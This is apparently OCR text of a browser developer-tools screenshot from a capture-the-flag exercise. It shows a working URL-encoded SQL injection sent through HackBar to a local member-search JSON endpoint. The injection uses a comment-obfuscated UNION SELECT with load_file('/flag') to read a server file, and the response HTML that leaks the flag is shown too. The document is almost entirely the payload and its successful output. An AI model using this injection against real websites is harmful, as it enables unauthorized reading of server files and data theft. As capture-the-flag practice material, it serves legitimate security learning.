 {"hash":"id%60%3D-
1%29%2F%2A%2A%2Funion%2F%2A%2A%2Fselect%2F%2A%2A%2F1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2Cload_file%28%27%2Fflag%27%29%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24%2C25%2C26%2C27%2C28%2C29
%2C30%2C31%2C32%23balisong=1","pagination":"","total":1,"html":"    <div class=\"ia-item\">\n    <div class=\"ia-item__image\">\n        <img
src=\"\/\/www.gravatar.com\/avatar\/e4da3b7fbbce2345d7772b0674a318d5?s=200&d=mm&r=g\" alt=\"flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}\" title=\"flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}\">\n    <\/div>\n
<div class=\"ia-item__content\">\n        <div class=\"ia-item__actions\">\n            <a href=\"#\" class=\"js-favorites \"\n    data-item=\"members\"\n    data-id=\"1\"\n    data-action=\"add\"\n    data-
guests=\"1\"\n    data-text-add=\"<span class='fa fa-heart-o'><\/span>\"\n    data-text-delete=\"<span class='fa fa-heart'><\/span>\"\n    rel=\"nofollow\" title=\"Add to favorites\">\n    <span class='fa fa-
heart-o'><\/span><\/a>\n            \n            <a href=\"http:\/\/127.0.0.1\/member\/3.html\">View profile <span class=\"fa fa-angle-double-right\"><\/span><\/a>\n        <\/div>\n\n        <h4 class=\"ia-
item__title\">\n            <a href=\"http:\/\/127.0.0.1\/member\/3.html\">flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}<\/a>\n        <\/h4>\n\n        <div class=\"ia-item__additional\">\n
<p><span class=\"fa fa-phone\"><\/span> 15<\/p>\n                                        <p><span class=\"fa fa-globe\"><\/span> <a href=\"14\">Website<\/a><\/p>\n                                        <p>
<span class=\"fa fa-facebook\"><\/span> <a href=\"17\">Facebook<\/a><\/p>\n                                        <p><span class=\"fa fa-twitter\"><\/span> <a href=\"18\">Twitter<\/a><\/p>\n
<p><span class=\"fa fa-google-plus\"><\/span> <a href=\"19\">Google+<\/a><\/p>\n                                        <p><span class=\"fa fa-linkedin\"><\/span> <a href=\"20\">LinkedIn<\/a><\/p>\n
<\/div>\n\n                    <p>16<\/p>\n        \n
<\/div>\n<\/div>\n"}
元素 源代码 Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/search/members.json?id%60%3D-
1%29%2f%2a%2a%2funion%2f%2a%2a%2fselect%2f%2a%2a%2f1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2Cload_file('/flag')%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C
22%2C23%2C24%2C25%2C26%2C27%2C28%2C29%2C30%2C31%2C32%23balisong=1